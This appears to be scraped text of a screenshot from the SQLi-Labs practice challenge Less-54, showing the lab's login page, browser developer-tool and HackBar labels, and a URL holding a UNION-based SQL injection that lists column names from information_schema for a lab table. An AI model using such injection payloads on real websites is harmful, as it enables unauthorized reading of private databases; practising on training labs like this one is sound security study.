 Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 10 attempts
Your Login name:id,sessid,secret_P551,tryy
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-54/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='RLECWNBUXL'--+